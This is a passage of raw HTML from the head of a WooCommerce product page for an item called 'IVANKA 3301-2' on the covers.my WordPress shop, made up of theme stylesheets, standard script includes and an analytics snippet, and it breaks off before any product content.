

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/ivanka-3301-2/
body_size: 39622
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>IVANKA 3301-2 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; IVANKA 3301-2 Comments Feed" href="https://covers.my/shop/ivanka-3301-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fivanka-3301-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fivanka-3301-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/93702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/ivanka-3301-2/" />
<link rel='shortlink' href='https://covers.my/?p=93702' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
